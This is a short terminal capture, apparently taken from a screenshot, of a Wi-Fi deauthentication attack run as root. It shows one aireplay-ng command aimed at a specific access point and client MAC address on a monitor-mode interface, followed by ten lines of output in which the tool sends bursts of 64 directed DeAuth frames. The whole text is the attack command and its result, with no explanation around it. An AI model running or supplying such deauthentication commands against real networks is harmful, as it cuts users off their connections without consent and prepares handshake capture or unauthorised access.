 (root㉿cyberpath)-[/home/user]
# aireplay-ng --deauth 10 -a 0A:F6:14:E7:8A:6B -c 7E:F4:4D:D9:5B:31 wlan0mon
08:53:50  Waiting for beacon frame (BSSID: 0A:F6:14:E7:8A:6B) on channel 6
08:53:50  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:51  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:51  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:52  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:52  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:53  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:53  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:54  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:54  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]
08:53:55  Sending 64 directed DeAuth (code 7). STMAC: [7E:F4:4D:D9:5B:31] [ 0| 0 ACKs]